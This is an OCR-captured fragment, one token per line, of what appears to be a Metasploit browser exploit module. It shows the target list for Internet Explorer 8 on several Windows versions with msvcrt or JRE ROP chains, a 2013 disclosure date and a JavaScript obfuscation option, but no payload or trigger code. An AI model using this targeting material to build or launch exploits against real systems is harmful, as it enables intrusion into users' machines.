
[
[
'Automatic'
,
{
}
]
,
[
'IE 8 on Windows XP SP3'
,
{
'Rop'
=
>
:msvcrt
}
]
,
[
'IE 8 on Windows Vista'
,
{
'Rop'
=
>
:jre
}
]
,
[
'IE 8 on Windows Server 
2003'
,
{
'Rop'
=
>
:msvcrt
}
]
,
[
'IE 8 on Windows 7'
,
{
'Rop'
=
>
:jre
}
]
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
"May 3 2013"
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptBool
.
new
(
'OBFUSCATE'
,
[
false
,
'Enable JavaScript 
obfuscation'
,
false
]
)
]
,
self
.
class
)